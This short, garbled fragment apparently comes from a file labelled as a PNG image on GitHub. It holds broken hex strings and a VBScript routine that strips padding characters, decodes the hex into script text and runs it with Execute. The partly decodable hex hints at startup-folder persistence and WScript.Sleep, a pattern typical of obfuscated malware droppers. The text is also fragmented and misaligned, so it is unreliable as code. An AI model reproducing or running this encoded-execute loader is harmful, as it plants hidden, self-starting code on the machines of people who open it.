 ) )3D) )20) )73) )74) )61) )72
)73) )74) )61) )72) )74) )75)
9) )73) )4F) )62) )2E) )63) )6
)75) )6C) )6C) )6E) )61) )6D)
70) )74) )2E) )53) )6C) )65) )
str2 = Replace(str,")","")
Function h2s(h)
Dim a : a = Split(h)
Dim i
For i = 0 To UBound(a)
a(i) = Chr("&H" & a(i))
Next
h2s = Join(a, "")
End Function
Dim De
De = h2s(str2)
Execute De